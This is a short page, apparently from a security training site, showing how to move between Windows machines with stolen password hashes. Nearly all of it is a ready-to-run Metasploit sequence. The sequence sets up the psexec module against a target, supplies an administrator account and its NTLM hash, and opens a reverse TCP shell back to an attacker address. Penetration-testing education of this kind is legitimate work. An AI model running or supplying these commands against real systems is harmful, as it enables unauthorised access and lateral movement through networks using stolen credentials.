 Learn Security Online

Moving Around The Network

Smoking some MSF hash: Moving around the network using password hashes

use exploit/windows/smb/psexec

set RHOST 192.168.10.20

set SMBUser administrator

set SMBPass 01fc5a6be7bc6929aad3b435b51404ee:0cb6948805f797bf2a82807973b89537

set PAYLOAD windows/shell/reverse_tcp

set LHOST 192.168.10.10

exploit